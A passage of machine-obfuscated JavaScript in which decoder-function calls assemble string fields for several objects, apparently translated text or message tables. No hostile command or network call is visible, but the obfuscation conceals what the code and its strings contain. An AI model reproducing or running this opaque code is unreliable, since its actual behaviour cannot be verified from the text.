0x1183,0x174c,'DxcY')+_0x31b301(0x313d,0x1a4d,0x1fc0,'WJk9',0x1278)+_0x45b19b(0x21e,0x204d,0xc65,0xf58,']!Ek')]=_0x31b301(0x2687,0x1f14,0xc6e,'7UWi',0x4dd)+_0x45b19b(0x13b1,0x366c,0x2356,0x20ec,']!Ek')+_0x23578c(')@(@',0x236,0x1693,0x117f,-0x3aa)+_0x45b19b(0x24bf,0x1612,0x1f0d,0x23b4,'E$k]')+_0x532de2(-0x473,'R**P',-0x3db,0xeb9,-0x970)+_0x45b19b(0x129c,-0x1128,0x538,-0x272,'4(A^')+_0x52a79e(0x20db,0x2255,0x2d94,0x427b,'4(A^')+_0x31b301(0x306e,0x3563,0x3f31,'Wo%*',0x39f9)+_0x31b301(0x3a4a,0x3125,0x3cee,'[z0#',0x2e90)+_0x532de2(0x6fc,'6gcD',0x2913,0x107c,0xaed)+_0x52a79e(0x275,0x1e1b,0xa87,0x14e8,'Wo%*')+_0x31b301(0xd07,0xfa5,0x2204,'E$k]',-0x621)+_0x31b301(0x2313,0x2fdc,0x18a3,'eMpE',0x2285)+_0x45b19b(0x2250,-0x532,0x81e,0x2144,'FR]U')+_0x31b301(0x324b,0x28d9,0x13d4,'7UWi',0x1075)+_0x52a79e(0x201c,0x145d,0x22c2,0x33e6,']Z9e')+_0x45b19b(0x20b9,0x12fd,0x1eaf,0x124a,'#G6m')+_0x45b19b(0x2e88,0x17bb,0x2850,0x2517,'srQ0')+_0x45b19b(0x2597,0x98b,0x1bf9,0x774,'L7y8')+_0x23578c('@JTN',0xfb3,0x2a69,0x16d7,0x1270)+_0x23578c('6gcD',0x1305,0x1fe4,0x2385,0x12f4)+_0x45b19b(0x213f,0x3e1e,0x2760,0x2b8d,'4(A^')+_0x31b301(0x3a6a,0x2928,0x1df5,'dq#k',0x10a4)+_0x52a79e(0x37f3,0x4043,0x2ae4,0x12fe,'v@y3')+_0x23578c('E$k]',0x1fbf,0x2819,0x3802,0x5034)+_0x31b301(0x2a43,0xfff,0x1e51,'u&NN',-0x83f)+_0x52a79e(-0x12e7,-0x8c5,-0xbd,-0x27e,'jr[C')+_0x45b19b(0x322f,0x2f1a,0x2362,0x2473,'srQ0')+_0x52a79e(0x1309,-0x27a,0xb31,-0xa0f,'dq#k')+_0x52a79e(0x2950,0x3a84,0x2c0c,0x3328,'gB2p')+'.',_0x586633[_0x45b19b(-0x58c,-0x42c,0x14ad,0x11ee,'kFg)')]=_0x52a79e(0x26ff,0x1193,0x1fa1,0x1539,'2Bs8')+_0x52a79e(0x921,0x1cfd,0x78d,-0xfe6,'!x1s'),_0x586633[_0x45b19b(0x31dc,0x16e2,0x218e,0x1d92,'^5ed')+_0x532de2(0x2d8f,']!Ek',0x2cb1,0x2c89,0x1e7f)]=_0x23578c(']Z9e',0xfd3,-0x2ed,0x136b,0x17ca)+_0x52a79e(0x2ddc,0x31f5,0x1e4d,0x1940,'gB2p')+_0x45b19b(0x304,0x3088,0x1859,-0x169,'eMpE')+_0x532de2(0x2051,'%kt*',0x31af,0x2253,0x2ae2)+_0x532de2(0x2ef0,'@JTN',0x3f96,0x262a,0x3916),_0x586633[_0x31b301(0x57f,0x19e8,0x158c,'gB2p',0x2b98)+_0x52a79e(0x471,-0xa89,0x353,0xd5e,')@(@')]=_0x45b19b(0xc6f,0x1884,0x39f,-0x5ff,'eMpE')+_0x31b301(0x3d84,0x28ae,0x1213,'@quo',0x2fb1)+_0x52a79e(0x3783,0x956,0x1f57,0xbfa,'okPo')+_0x31b301(0x1766,0xa30,0xe42,'!l4G',-0x78a)+'د',_0x586633[_0x532de2(0x1a50,'dq#k',0x29b0,0x220e,0x126f)+'y']=_0x52a79e(0x41ab,0x2f19,0x291d,0x2108,'L7y8')+_0x52a79e(0x747,0x1d25,0x2117,0x1478,'okPo')+_0x31b301(-0x4a6,0x12d8,0x2bc6,'7UWi',0x219a)+_0x31b301(-0x7bd,0x7d3,0x4c9,'FEbz',-0x6f4);var _0x40d4c6={};_0x40d4c6[_0x31b301(0x20f9,0x6c7,-0x1337,'[z0#',0xb03)]=_0x45b19b(0x13d7,-0xc5a,0x5b3,-0xeb8,'gSk8')+_0x23578c('7UWi',0x2392,-0x40e,0xbc1,0x47a)+_0x532de2(-0x242,'4(A^',0x2c11,0x1372,0x1a79),_0x40d4c6[_0x31b301(-0x3e7,0x102c,-0x2d4,'u&NN',0x26e8)+_0x31b301(0x3b3b,0x2cda,0x2dce,'^5ed',0x2964)+'mp']=_0x532de2(0x1d3f,'YBQO',0xff7,0x231b,0x2aa4)+_0x45b19b(-0x1f9,0x1a2,0x2f,-0x2f8,']!Ek')+_0x532de2(0x49c6,'@quo',0x297c,0x3225,0x3279)+_0x45b19b(0x1e3c,0x3d6d,0x2df7,0x2c41,'#G6m')+_0x23578c('KRjk',0x1d42,-0xc4e,0x4f4,-0x3a)+_0x45b19b(0x6b6,0x138c,0x1f16,0x1d2c,'u&NN')+_0x23578c('Wo%*',0x6c0,-0x1a4,0xe10,-0x518)+_0x52a79e(0x2da0,0x26e2,0x22d8,0x33e9,'I@s2')+_0x31b301(0x2bdf,0x2c48,0x3d84,'%0rc',0x3f62)+_0x52a79e(0x3add,0x3a09,0x2a39,0x2cdd,'@9gY')+_0x23578c('okPo',0x351e,0x2a00,0x36c9,0x21eb)+_0x52a79e(0x1644,-0x152,0x7ba,-0x67,']!Ek')+_0x31b301(0x1c3a,0x2d1e,0x3748,'kFg)',0x17e8)+_0x52a79e(0x2ead,0x1508,0x271b,0x3a11,'R**P')+'.',_0x40d4c6[_0x52a79e(0x3ae,0x1bb8,0x509,-0x913,'4(A^')+_0x45b19b(0x39b,0x20d2,0x18d8,0x1085,'gB2p')]=_0x532de2(-0x3e0,'!l4G',0x13bc,0x6b9,-0x127)+_0x23578c('kFg)',0xdba,0x132f,0x1bef,0x2b43)+_0x45b19b(0x2de3,0x2525,0x24fc,0x1137,'Wo%*')+_0x45b19b(0x98,0x2bac,0x139d,-0x394,'gB2p')+_0x23578c('srQ0',0x1aba,0x2258,0x2e70,0x2080)+_0x23578c('le)T',0x290e,0x1742,0x1ddd,0x3111)+_0x23578c('gB2p',-0x4da,0x47f,0xccb,-0x477)+_0x31b301(0x7e3,0x1c8f,0x226c,'FEbz',0x1a0d)+_0x23578c(')@(@',0x3f9d,0x42ea,0x3797,0x441b)+_0x52a79e(0x1492,0x163e,0x2041,0x148e,'gB2p')+_0x45b19b(0x22da,0x497,0x1c32,0x2d0a,'4(A^')+_0x532de2(0x3954,'WJk9',0x2319,0x3077,0x30e2)+_0x23578c('Wo%*',0x2dbb,0x4cf6,0x3699,0x40ab),_0x40d4c6[_0x45b19b(0x1c04,0x3186,0x2d20,0x15e9,'[YAb')+'um']=_0x45b19b(0x2639,0x2090,0x10fe,0x288,'7(D%')+_0x45b19b(0x1c0d,0x2e2c,0x1e54,0x1a1c,'4(A^')+_0x52a79e(0x19d5,-0x1a1,0x454,0x1898,'#M58')+_0x532de2(0x1857,'[YAb',0x14b0,0x29f7,0x183e)+_0x31b301(0x2e12,0x241f,0x1c62,'[z0#',0xf71)+'en',_0x40d4c6[_0x52a79e(0x3ba9,0x25e1,0x233f,0x2619,'%0rc')]=_0x532de2(0xa02,'YBQO',0x2912,0x231b,0x1863)+_0x52a79e(0x12b6,0x1f87,0x1cfc,0x2718,']Z9e')+_0x52a79e(0x1ab9,0x37cf,0x2e75,0x1d77,'^5ed'),_0x40d4c6[_0x45b19b(0x1599,0x144a,0x2cfd,0x3043,'dq#k')+'cy']=_0x45b19b(0xccb,0x1502,0x90d,0x2158,'COwV')+_0x31b301(0x366f,0x29bd,0x17b1,'Xh&0',0x165b),_0x40d4c6[_0x45b19b(0x300a,0x3dbf,0x2cdb,0x1e94,'kFg)')]=_0x23578c('L7y8',0x41f2,0x3609,0x370e,0x3ccd)+_0x31b301(0x9b3,0xfda,0x2536,'pBra',0x2734)+'t',_0x40d4c6[_0x45b19b(0x363f,0x1472,0x2a34,0x204f,'FEbz')]=_0x31b301(0x2735,0x15d2,0x2d35,'%kt*',-0x4a)+_0x532de2(0x1cad,')@(@',-0x305,0x966,0xb30),_0x40d4c6['cf']=_0x532de2(0xe4b,'E$k]',-0x6d9,0xa92,0x1e7e)+_0x45b19b(0x2de5,0x24ab,0x2fc3,0x4437,'a9*L'),_0x40d4c6[_0x532de2(0x1e63,'jr[C',0x8c8,0x11bf,0x761)+'r']=_0x23578c('dq#k',0x3476,0x30f0,0x2466,0x27aa)+_0x23578c('!x1s',-0x758,0x12d7,0xf36,0x805)+_0x532de2(0x2dd8,'%0rc',0x1e91,0x37ba,0x352f)+_0x23578c('#G6m',0x6db,-0x1276,0x69c,0x12eb)+_0x52a79e(-0x44e,0x7a3,0x838,-0x782,'2Bs8'),_0x40d4c6[_0x23578c('dq#k',0x4ce9,0x31ea,0x33ea,0x22cc)+_0x45b19b(-0x128a,-0x1bd,-0x51,0xa1f,'kFg)')]=_0x52a79e(-0x6fd,0x28c1,0x1223,0x1186,'YBQO')+_0x31b301(0x2332,0x23e7,0x1aa7,'%0rc',0xebd)+_0x52a79e(-0xddd,0x1b5b,0x451,-0x232,'^5ed')+_0x52a79e(0x15aa,0x21,0x17d,0x7bf,'KRjk')+_0x45b19b(0x16c1,0x29b2,0x1ac2,0x2761,'9jYw')+_0x31b301(0x3e9b,0x2849,0x3c70,'srQ0',0x41ed),_0x40d4c6[_0x23578c('!l4G',0x2e93,0x1d65,0x1ad5,0x165c)+_0x532de2(0x3520,'eMpE',0x3ab6,0x2170,0x1301)]=_0x31b301(0x22d6,0x308d,0x420b,'%kt*',0x21c4)+_0x52a79e(-0x290,0x763,0xf00,0x1b8,'7(D%')+'ö',_0x40d4c6[_0x31b301(0x2bbb,0x204d,0x3390,'eMpE',0x1498)]=_0x52a79e(-0x966,0x55a,0x97a,0x1fad,'#G6m')+_0x532de2(0x7a0,'YBQO',0x79f,0x15b7,0x2b46)+_0x52a79e(0x2a9b,0x1fc1,0x21ab,0x3b00,'[z0#')+_0x45b19b(0x44b1,0x4241,0x30a6,0x2768,'Wo%*')+_0x532de2(0xcb8,']Z9e',0x1b33,0xd38,0x184c)+_0x45b19b(0x15e8,0x165e,0x2c73,0x204a,'#M58'),_0x40d4c6[_0x23578c('WJk9',0x3399,0x49dc,0x3284,0x1ab7)+'y']=_0x45b19b(0x3e9b,0x1e50,0x26ac,0x16e7,'Xh&0')+_0x31b301(0x2b43,0x238b,0x1a63,'L7y8',0x21e2),_0x40d4c6[_0x23578c('R**P',0x45bb,0x4b78,0x3565,0x3f6a)+_0x52a79e(-0x1425,-0x130e,0x54a,0x1e92,'le)T')+_0x52a79e(0x15d7,0x2939,0x2c30,0x3442,'#M58')]=_0x52a79e(0x7f6,0x78b,0x10a4,0x7cd,'^5ed')+_0x532de2(0x286c,'%kt*',0x1a0,0xe38,0x2114)+_0x532de2(-0x190,'v@y3',0xf2e,0xae0,0x248a)+_0x52a79e(0x172,0x25b0,0x183f,0x3074,'4(A^')+_0x532de2(0x27e0,'v@y3',0x245,0x1393,0x1f01)+_0x23578c('Cks#',0x10e2,0x295b,0x13c5,0x1d36)+_0x52a79e(0x919,0x8c4,0x791,-0xfa6,'%0rc')+_0x532de2(0x92b,'FEbz',0x38cb,0x2371,0x2027)+_0x532de2(0x1d3d,'dq#k',0x687,0xfb1,-0xa19)+_0x532de2(0x24be,'srQ0',0x1ccd,0x3137,0x2923)+_0x23578c('kFg)',0x1c2e,0x1190,0xe2e,0x17a5)+_0x532de2(0x47c3,'pBra',0x4a08,0x351e,0x4c29)+_0x532de2(-0xdce,'9jYw',-0xb,0x6bf,0x1af0)+_0x52a79e(0x164b,-0xe6f,0x9f5,0x26c,'u&NN')+_0x45b19b(-0x290,-0xf32,0x2ca,-0x244,'[YAb')+_0x31b301(0x298e,0x3813,0x3022,'eMpE',0x2722)+_0x23578c('w6au',0x256f,0x2dcd,0x1d85,0x1804)+_0x31b301(0x25b6,0xcfe,0x5f0,']Z9e',0x2030)+_0x45b19b(-0x465,-0x1b7a,-0x143,0x23,'KRjk')+_0x52a79e(0x319b,0x4419,0x2fb4,0x360c,'Cks#')+_0x45b19b(0xf03,0x36d,0x10c2,0x877,'w6au')+_0x52a79e(0x1cd1,0x33f0,0x1bb1,0x220c,'@quo')+_0x23578c('^5ed',0xe98,0x17f2,0x1b1b,0x12d2)+_0x52a79e(0x3c4e,0x20ea,0x2f5f,0x4292,'E$k]')+_0x23578c('gB2p',0xb78,-0x4d3,0xcfe,0xd2e)+_0x23578c('srQ0',0x2ab2,0x1d68,0x17aa,0x3148)+_0x23578c('7(D%',0x26f3,0x26da,0x2d98,0x2b58)+_0x52a79e(0x553,0xf43,0xe41,0x21f1,'YBQO')+_0x23578c('u&NN',0x2a59,0x372d,0x292c,0x3e55)+_0x52a79e(0x149e,-0xd89,0xbdd,0x9db,'gB2p')+_0x45b19b(-0x83e,0x95c,0xadb,-0x497,'w6au')+_0x52a79e(-0x640,0x1a96,0x1299,0x1aaf,'!l4G')+_0x31b301(0x2cac,0x358e,0x29ad,'le)T',0x3eb1)+'a.',_0x40d4c6[_0x52a79e(-0x2c0,0x1dec,0xc25,-0x33,'%kt*')]=_0x23578c('R**P',0x3c41,0x4dff,0x35d3,0x4c9f),_0x40d4c6[_0x45b19b(0x962,0x4d,0x486,-0xff3,'!l4G')+_0x45b19b(0x145f,0x2ee5,0x1fc7,0x2f57,'WJk9')]=_0x532de2(0x704,'2Bs8',0xcab,0xf81,0x2380)+_0x52a79e(0x25fd,0x13b0,0x29a6,0x3caf,'!x1s')+_0x31b301(0x1fae,0x290d,0x32b8,')@(@',0x4304)+_0x23578c('2Bs8',0x29a8,0x275e,0x1481,0x1e47)+_0x52a79e(0x28be,0x149a,0x1144,-0x710,'FR]U'),_0x40d4c6[_0x23578c('Btbe',0x269a,0x344e,0x277c,0x2cba)+_0x45b19b(0x1ca3,0x1cda,0x883,0x190,'u&NN')]=_0x31b301(0x24bd,0xfe5,0x42d,'Wo%*',0xace)+_0x52a79e(-0x65c,0x108a,0x12bf,0x1df0,'@JTN')+'dä',_0x40d4c6[_0x23578c('jr[C',0x27b8,0xdf7,0xefe,0x5aa)+'y']=_0x23578c('4(A^',0x1953,0x4844,0x2ef9,0x4565)+_0x45b19b(0x2bce,-0xbd,0x156a,0xba2,'Wo%*')+_0x532de2(0x9f2,'kFg)',-0x901,0xf1f,0x8d8)+'i';var _0x110ed8={};_0x110ed8[_0x23578c('okPo',0x1ad,0x3066,0x1a79,0x2f78)]=_0x52a79e(0x2f9a,0x2880,0x1d6f,0x270c,'dq#k')+_0x532de2(0xbc1,')@(@',-0xb28,0x47b,-0x1289)+_0x52a79e(0xdf2,0x206c,0x127e,0x20b3,'DxcY'),_0x110ed8[_0x23578c('!l4G',0x24db,0x1a0b,0x2258,0xade)+_0x45b19b(0x1355,0x26e3,0x20f0,0x25d5,'%0rc')+'mp']=_0x23578c(']!Ek',0x13d4,0x1720,0xa97,0x165a)+_0x45b19b(0x1302,0x31d,0xef9,0x184e,'#G6m')+_0x23578c('#M58',-0xb9,0xac6,0x15d1,0x2f2a)+_0x45b19b(0x1710,0x137d,0xd0a,0xb75,'a9*L')+_0x31b301(0x4135,0x2eef,0x35ef,'%kt*',0x215c)+_0x23578c('7UWi',0x2e0b,0x33b7,0x2c55,0x2c62)+_0x23578c('w6au',0x159d,0x2001,0xd4e,-0xca8)+_0x23578c('le)T',0x1cf4,0x3859,0x23c7,0xeb7)+_0x31b301(0x1250,0x16cb,0x13e2,'@quo',0x241e)+_0x45b19b(0x3c14,0x1b53,0x2db8,0x1483,'@quo')+_0x23578c('a9*L',0x3b7a,0x17bf,0x27d3,0x17a8)+_0x23578c('4(A^',0xeb0,-0x13b,0x9ad,-0x9d6)+_0x532de2(0x3b4a,'@JTN',0x1f2d,0x22d0,0xc5e)+_0x31b301(0x2e58,0x2115,0x1edc,'okPo',0x2831)+_0x23578c('9jYw',0x1813,0x216f,0xad7,0x1487)+_0x31b301(0x1c6c,0x19a1,0x1389,'Btbe',0x796)+_0x23578c('w6au',0x2549,0x1973,0x2dea,0x2dae),_0x110ed8[_0x52a79e(0x26f1,0x2b0e,0x2c91,0x42f4,'FR]U')+_0x45b19b(0xf4a,-0xa8f,0x4c0,0x1c36,'Wo%*')]=_0x23578c('le)T',0x1612,0x2d42,0x1501,0x159e)+_0x45b19b(0x3a25,0x1c74,0x24cf,0x10ab,'okPo')+_0x45b19b(0x19f,0x273a,0x13db,0x7a1,'gSk8')+_0x23578c('FR]U',0x3d6,0x96d,0x598,0x99a)+_0x52a79e(0x174,0x2279,0x92a,0x7f2,'#G6m')+_0x31b301(0x36dc,0x25c9,0x13a0,'@quo',0x114e)+_0x23578c('I@s2',0x246c,0x1dee,0x340b,0x3034)+_0x31b301(0x501f,0x385a,0x1f02,'okPo',0x3c00)+_0x45b19b(-0x685,-0xb84,0x232,-0x91a,'6gcD')+_0x23578c('kFg)',0x1bb1,0x44f5,0x2f3d,0x2a49)+_0x45b19b(0x281c,0xc2e,0x188d,0x21,'!x1s')+_0x31b301(0x32ba,0x3088,0x3ac5,'I@s2',0x1a4d)+_0x532de2(0x3088,'v@y3',0x13fa,0x1fc1,0x334d),_0x110ed8[_0x532de2(0x457b,'4(A^',0x340d,0x30e4,0x20a2)+'um']=_0x31b301(0x2d26,0x1317,-0x34a,'a9*L',0xa3)+_0x532de2(0xf50,']Z9e',-0x1117,0x7c9,0x187a)+_0x31b301(0x20c0,0x787,-0x936,'@JTN',0x828)+_0x23578c('DxcY',0xb73,0x2800,0x11dd,0x1aa7)+_0x23578c('2Bs8',0x157e,0x2206,0xc23,0x1dd6)+_0x532de2(0x30cf,'okPo',0x3e11,0x2c46,0x1374),_0x110ed8[_0x532de2(0x3a73,'le)T',0x1c19,0x35aa,0x463a)]=_0x52a79e(0x35da,0x1e5e,0x1c3d,0xb30,'gSk8')+_0x532de2(0x43ea,']!Ek',0x3117,0x37d0,0x4b2d)+_0x52a79e(0x1fc5,0x3f5a,0x2d65,0x1574,'Btbe'),_0x110ed8[_0x532de2(0x2f63,'4(A^',0x15c5,0x1554,0x2654)+'cy']=_0x23578c('Wo%*',0x178f,0x1575,0x203f,0xbfc)+_0x52a79e(0x2eab,0x1370,0x154f,0x1b87,'4(A^')+_0x31b301(0x1526,0x1894,0xa31,'L7y8',0x20b),_0x110ed8[_0x23578c('WJk9',0x2e76,0x354c,0x1d2e,0x29fe)]=_0x23578c('kFg)',0x2a,0x19be,0x1188,0x1329)+_0x23578c('#G6m',0x20f1,0x48d2,0x2f0b,0x2e4e),_0x110ed8[_0x45b19b(0x12af,0x1e6d,0x1328,0x163f,'Cks#')]=_0x532de2(0x12fd,'^5ed',0x196a,0xa9d,0x1ecb)+_0x31b301(0x1323,0x1444,0x1524,'Btbe',0x1107),_0x110ed8['cf']=_0x45b19b(0x1929,0x17b3,0x210a,0x1528,'a9*L')+_0x31b301(0x144c,0xc2c,-0xc47,'v@y3',0x11cc),_0x110ed8[_0x45b19b(0x2aa3,0x2b76,0x1cdc,0x42d,'FEbz')+'r']=_0x52a79e(0xce7,0x9a5,0x22af,0x1607,'v@y3')+_0x23578c('dq#k',0x1abb,0x308e,0x206c,0x39be)+_0x45b19b(0x1481,0x19cc,0x2310,0x19f9,'6gcD')+_0x31b301(0x40b8,0x2bf7,0x22ae,'le)T',0x2e7c)+_0x23578c('eMpE',-0x8f8,-0x93d,0x936,-0x4ac)+_0x52a79e(0x879,0x2988,0x11fd,0xd25,'Btbe'),_0x110ed8[_0x532de2(0x1a8a,'FEbz',0x2024,0x1435,-0x211)+_0x532de2(0x337b,'eMpE',0x3636,0x26fd,0x11c6)]=_0x532de2(0x1d2c,'6gcD',-0x9a7,0xc1b,0x11c4)+_0x31b301(0x348d,0x3549,0x4f42,'DxcY',0x31b7)+_0x45b19b(0xeb4,0x3b9b,0x259f,0xee0,'%0rc')+_0x23578c('Xh&0',0xd0c,-0x365,0xfd4,0x1993)+_0x532de2(0x2255,'Wo%*',0xe75,0x1bdc,0x2fc3)+_0x52a79e(-0x590,-0x1a82,-0xe6,-0x100f,'gSk8')+_0x23578c('FR]U',0x2fd0,0x45a6,0x392e,0x3dc5)+_0x45b19b(-0xfc5,-0x689,0xe1,-0xac1,'%0rc')+_0x532de2(0x3a19,'7UWi',0x2de8,0x2742,0x1164)+_0x23578c('eMpE',0x2c3e,0x21a7,0x32f6,0x20e7),_0x110ed8[_0x52a79e(0x1385,0x3500,0x1db9,0x36b4,'FEbz')+_0x23578c('le)T',0x14b9,0x225d,0x2479,0x2158)]=_0x23578c('4(A^',-0xb22,-0x4e6,0x5ff,0xa7)+'er',_0x110ed8[_0x52a79e(0x1e16,0x137f,0x1846,0x1f4c,'E$k]')]=_0x52a79e(-0x723,0x165c,0x64f,-0xbd3,'le)T')+_0x31b301(0x2f5b,0x17f6,0x1860,'I@s2',0x12a4)+_0x31b301(0x6f4,0x835,-0x9e9,']!Ek',0xafc)+_0x52a79e(0x405d,0x1923,0x2911,0x133f,'gB2p')+_0x31b301(0x1010,0x19e0,0x28c2,'7(D%',0x1c59)+_0x45b19b(0xedf,0x1def,0x267e,0x1fd0,'dq#k')+_0x532de2(0x1e80,']!Ek',0x1a97,0x12f2,0x713)+_0x532de2(0x1900,'u&NN',-0xc8e,0x865,0x13d7)+'t',_0x110ed8[_0x532de2(0x518,'%0rc',0x28df,0x1066,-0x6c1)+'y']=_0x532de2(-0x628,'^5ed',-0xfb9,0x6ac,-0x49a)+_0x23578c('okPo',0x57a,-0xcdf,0x837,0xfb4),_0x110ed8[_0x52a79e(0x1238,0x2442,0x181e,0x169,'%kt*')+_0x23578c('4(A^',0xd76,0x101e,0x5a2,-0xf02)+_0x52a79e(-0x3be,-0x86f,0x6c1,0x1842,'@JTN')]=_0x532de2(0x3411,'!l4G',0x314c,0x330e,0x468f)+_0x45b19b(0x2df1,0x3a4f,0x2e2e,0x2964,'Btbe')+_0x532de2(0x4505,'%0rc',0x1d1d,0x360a,0x4e3c)+_0x31b301(0xabe,0x1048,0x2491,'eMpE',-0x6c9)+_0x23578c('4(A^',0xdd,-0x119c,0x518,-0x596)+_0x532de2(0x13f1,'gSk8',0x2f25,0x1726,0x1c92)+_0x45b19b(-0x259,-0xaaa,0xc59,0xb5,'gB2p')+_0x31b301(0x113e,0x127b,0xc67,')@(@',-0x326)+_0x52a79e(0x1843,0x3e71,0x29d2,0x2914,'%kt*')+_0x532de2(0xec,'a9*L',0x64d,0x10d7,0xb8d)+_0x45b19b(0x316b,0x145d,0x178f,0x1bd9,'COwV')+_0x532de2(0x399,'[YAb',0x188f,0x7bc,0x10f8)+_0x52a79e(-0x1fe,0x11d8,0x13d3,0x21c6,'Xh&0')+_0x45b19b(0x26c1,0x1fd,0xdc9,0x27,'gB2p')+_0x45b19b(0x203f,0x475b,0x2e13,0x1d5a,']Z9e')+_0x532de2(-0x73f,'4(A^',-0xe1e,0xa1b,-0xc0b)+_0x45b19b(-0xde8,0x32e,0x8b1,0x1250,'!x1s')+_0x31b301(0x1cad,0x16f1,0x1ca3,'9jYw',0x13b5)+_0x52a79e(-0x7b8,0x19b0,0x94b,0xaf8,'DxcY')+_0x31b301(0x2630,0x1c21,0x26be,')@(@',0x155b)+_0x45b19b(0x2664,0x17a3,0x2903,0x134b,'srQ0')+_0x31b301(0x1bb2,0x1c3f,0x29d6,'eMpE',0xd09)+_0x23578c('pBra',0xec1,0xb58,0x159a,0x19f)+_0x52a79e(-0x201,-0x148e,0x460,-0x767,'pBra')+_0x52a79e(-0x139,0x247c,0x1063,-0x357,'KRjk')+_0x31b301(0x363,0x1248,0x11dc,'YBQO',-0x26f)+_0x31b301(0x1872,0x2ba0,0x29b7,'v@y3',0x3d7a)+_0x52a79e(-0x50a,0x22b6,0xe28,0x9bd,'@quo')+_0x31b301(0x21d9,0x2a7d,0x2b71,']Z9e',0x2bf7)+'».',_0x110ed8[_0x52a79e(0x841,0x3293,0x2075,0x230d,'dq#k')]=_0x31b301(0x1bd7,0x1061,0x1d4b,'Cks#',0xd4d)+'e',_0x110ed8[_0x31b301(0x4d8,0x101e,0x5d,'le)T',0x814)+_0x45b19b(0xe4d,0x85b,0x1e43,0x10ba,'9jYw')]=_0x45b19b(0x5ff,0x1edf,0x14bd,0xfb1,'gB2p')+_0x52a79e(0x3749,0x236b,0x2673,0x2da1,'COwV')+_0x45b19b(0x2755,0x214e,0x2e78,0x2927,'4(A^')+_0x23578c('Wo%*',0x1ed7,0x2f9c,0x1d1d,0x2170)+_0x23578c('Cks#',0x20c7,0x1e19,0x9ee,-0xa34)+_0x52a79e(0x24fc,0x1719,0x1149,-0x55a,'%0rc')+_0x23578c('@9gY',0x661,0x1daf,0x1afe,0x11df)+_0x31b301(0x3439,0x1d54,0x225c,'L7y8',0x152f)+_0x31b301(0xf5c,0x20ad,0x1948,'YBQO',0x7cd),_0x110ed8[_0x45b19b(0x2ccf,0x2a28,0x1885,0x1817,'7UWi')+_0x23578c('KRjk',0x1727,0x3ac9,0x22db,0x379c)]=_0x23578c('v@y3',0x2c27,0x2a61,0x2192,0x1935)+_0x52a79e(0xdbe,-0xb18,0x988,0x18b,'I@s2')+_0x52a79e(-0xf28,0x506,-0x118,0x25e,'[z0#')+_0x45b19b(0x672,0x1fe1,0xa5f,-0xb46,'Cks#'),_0x110ed8[_0x23578c('[YAb',0x130d,0x2edb,0x2373,0x20e5)+'y']=_0x532de2(0x3158,'6gcD',-0x78,0x18c2,0x2be)+_0x45b19b(0xd88,0x2c3b,0x2198,0x31cf,'Btbe')+_0x31b301(0x4af5,0x37f1,0x247c,'[YAb',0x2e79)+'er';var _0x542f23={};_0x542f23[_0x45b19b(0x354,-0x10b1,0x8c,0xf0a,'WJk9')]=_0x45b19b(0x5f5,0xaa3,0xff3,0x15fd,'#G6m')+_0x532de2(0xa08,'4(A^',0x4d5,0x525,-0x8fd)+_0x45b19b(0x30a,0x19bf,0xbbe,0x10c5,'Btbe')+_0x31b301(0x3843,0x3274,0x398c,'YBQO',0x4b2c),_0x542f23[_0x52a79e(0x1731,-0x3ae,0x1035,0x135d,'w6au')+_0x23578c('v@y3',0x183c,0x1581,0x12cf,0x2091)+'mp']=_0x45b19b(0x2904,0x1207,0x2a18,0x1b57,'eMpE')+_0x45b19b(-0xcc3,-0xd74,0x365,0x9ac,'R**P')+_0x45b19b(-0x70a,0x2a39,0x12bc,0x164d,'!x1s')+_0x52a79e(0x12f2,0xb37,0x1bee,0x24e8,'6gcD')+_0x52a79e(0x136b,0x6b8,-0x34,-0x9b5,'WJk9')+_0x532de2(0xbea,']Z9e',0x847,0x988,-0x105c)+_0x31b301(0x3300,0x2084,0x249c,'FR]U',0x31f5)+_0x23578c(']Z9e',0x170f,0x1ec0,0x2ef3,0x413d)+_0x45b19b(0x4656,0x409e,0x3121,0x1964,'FEbz')+_0x31b301(0x303c,0x29ea,0x1193,'KRjk',0x3cc8)+_0x52a79e(-0xa0c,0x5c4,0x90a,0xb53,'Cks#')+_0x532de2(0x4063,'eMpE',0x285e,0x3719,0x2fb1)+_0x45b19b(0x2b1c,0x2c17,0x282f,0x1784,'@quo')+_0x52a79e(0x2d20,0x16f0,0x255e,0x26f6,'dq#k')+_0x45b19b(0x40a8,0x265f,0x27ef,0x1665,'dq#k')+_0x45b19b(0xf81,0x12cb,0x2499,0x153e,'gB2p'),_0x542f23[_0x45b19b(0x269c,0x14c1,0x138b,0x236b,'%0rc')+_0x532de2(0x1061,'!l4G',0x2a6f,0x1fbb,0x2979)]=_0x31b301(-0x700,0xb55,0x15ad,'Cks#',0x81e)+_0x532de2(0x1ad6,'Xh&0',0x33e6,0x3123,0x232a)+_0x31b301(0x198b,0xdeb,0x1e53,'E$k]',0x255)+_0x45b19b(0x44d8,0x4107,0x3214,0x2c93,'#M58')+_0x45b19b(0xcad,0x21be,0xdd7,0x23a2,'Cks#')+_0x31b301(0x397e,0x36b1,0x221d,'Wo%*',0x4a88)+_0x23578c('@JTN',0xcdb,0x542,0xbb9,-0x3b7)+_0x23578c('a9*L',0x1e22,0x6f9,0x1836,0x1630)+_0x23578c('[z0#',0x31ac,0x25f0,0x17e6,0x13ac)+_0x45b19b(0x1ade,0x1021,0x24c5,0x21c7,'YBQO')+_0x23578c('YBQO',0x34da,0x3a10,0x2847,0x2413)+_0x31b301(0x1891,0x46a,0x1e1b,'!x1s',0x1c1b)+_0x52a79e(0x14b7,0x2018,0xff8,0xe38,'E$k]')+_0x52a79e(0x2808,0x2a04,0x1ded,0x2741,'eMpE'),_0x542f23[_0x52a79e(0x11fa,0x2272,0x10a7,0x1952,'FEbz')+'um']=_0x45b19b(0xa87,0x2b33,0x1faa,0x63f,'COwV')+_0x23578c('%0rc',0x8b0,0x303,0x1af4,0x3205)+_0x52a79e(0x171f,0x2940,0x2922,0x1a39,'jr[C')+_0x52a79e(0x10aa,0x21d0,0x1abd,0x2cab,'#M58')+_0x532de2(0x964,'gSk8',0xf2f,0x20a3,0x3969)+_0x52a79e(0xa36,0x2f72,0x1543,0x2053,'4(A^')+_0x45b19b(-0x398,0xf42,0xd93,0x2339,'^5ed')+_0x31b301(0x2240,0x2a22,0x1c44,'srQ0',0x2639),_0x542f23[_0x45b19b(0x3e1b,0x126f,0x27e6,0x2fab,'a9*L')]=_0x23578c('gSk8',-0x3e8,0x67,0x1198,0x131e)+_0x23578c('KRjk',0x2971,0x22e3,0x1a5f,0x1ade)+'e…',_0x542f23[_0x52a79e(0x15c9,-0x1565,-0xc,-0x179b,'%0rc')+'cy']=_0x52a79e(0x3f36,0x2d29,0x3149,0x4910,']Z9e')+_0x45b19b(0x3f1,0x1077,0xe3,-